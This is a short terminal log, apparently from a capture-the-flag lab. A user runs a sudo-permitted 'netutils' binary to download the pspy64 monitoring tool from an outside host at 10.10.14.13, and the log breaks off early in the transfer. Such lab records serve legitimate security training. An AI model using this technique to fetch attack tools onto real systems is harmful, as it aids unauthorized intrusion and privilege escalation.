 aaron@timing:~$ sudo /usr/bin/netutils
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 1
Enter Url: 10.10.14.13:7777/pspy64
Initializing download: http://10.10.14.13:7777/pspy64
File size: 3078592 bytes
Opening output file pspy64.0
Server unsupported, starting from scratch with one connection.
Starting download
[  0%]  .......... .......... .......... .......... ..........  [ 166.7KB/s]
[  1%]  .......... .......... .......... .......... ..........  [ 260.3KB/s]
[  3%]  .......... .......... .......... .......... ..........  [ 335.0KB/s]
[  4%]  .......... .......... .......... .......... ..........  [ 394.5KB/s]